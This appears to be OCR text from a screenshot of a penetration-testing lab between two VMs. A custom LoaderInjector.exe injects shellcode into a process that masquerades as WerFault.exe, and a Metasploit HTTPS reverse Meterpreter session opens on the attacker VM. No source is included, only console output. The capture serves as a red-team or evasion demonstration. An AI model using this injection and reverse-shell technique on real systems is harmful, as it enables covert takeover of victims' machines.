 Pwnbox-ParrotOS - VMware Workstation
File Edit View VM Tabs Help
Home
Pwnbox-ParrotOS
CommandoVM
Applications Places System
HTB VPN: Disconnected Tue Nov 1, 19:16
sudo msfdb run - Kali Terminal
sudo msfdb run - Kali Terminal 78x34
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit
[*] Started HTTPS reverse handler on https://192.168.10.172:444
[*] https://192.168.10.172:444 handling request from 192.168.10.149; (UUID: 8p
tsw0ki) Redirecting stageless connection from /2zJbUGpwHb7joOKigMG3jAU2bz7KX6t
oKUNDMxLXhNJ with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko
/20100101 Firefox/97.0'
[*] https://192.168.10.172:444 handling request from 192.168.10.149; (UUID: 8p
tsw0ki) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (192.168.10.172:444 -> 192.168.10.149:59713)
at 2022-11-01 19:15:24 +0200
(Meterpreter 1)(C:\Users\maor-pt\Desktop\meter\exe) > sysinfo
Computer : MAOR-VM
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
(Meterpreter 1)(C:\Users\maor-pt\Desktop\meter\exe) > getpid
Current pid: 252
(Meterpreter 1)(C:\Users\maor-pt\Desktop\meter\exe) >
sudo msfdb run - Kali T...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Windows 10 x64
Command Prompt
C:\Users\maor-pt\Desktop\meter\exe>LoaderInjector.exe shellcode.bin
[+] Read the shellcode size is 201820
[+] Section: 000000000000009C
[+] Local view: 000001DDF53E0000
[+] Copying shellcode into the view
[+] Remote view: 0000021057D00000
[+] Sleeping for 4.27 seconds...
[+] Thread: 00000000000000AC
[+] Sleeping again for 4.27 seconds...
[+] Executing thread.
C:\Users\maor-pt\Desktop\meter\exe>
C:\Users\maor-pt\Desktop\meter\exe>
meter
Process Hacker [MAOR-VM\maor-pt]
Hacker View Tools Users Help
Refresh Options Find handles
Processes Services Network Disk
Name PID
WerFault.exe 252
CPU Usage: 1.41% Physical memory: 978.8
WerFault.exe (252) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
File
Windows Problem Reporting
(Verified) Microsoft Windows
Version: 10.0.19041.1949
Image file name:
C:\Windows\System32\WerFault.exe
Process
Command line: \??\C:\Windows\System32\werfault.exe
Current directory: C:\Users\maor-pt\Desktop\meter\exe\
Started: 14 seconds ago (7:15:19 PM 11/1/2022)
PEB address: 0xcfd56a2000 Image type: 64-bit
Parent: Non-existent process (1016)
Mitigation policies: DEP (permanent); ASLR (high entropy); CF Guard Details
Protection: None Permissions Terminate
Close
Type here to search
7:16 PM
11/1/2022
1
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.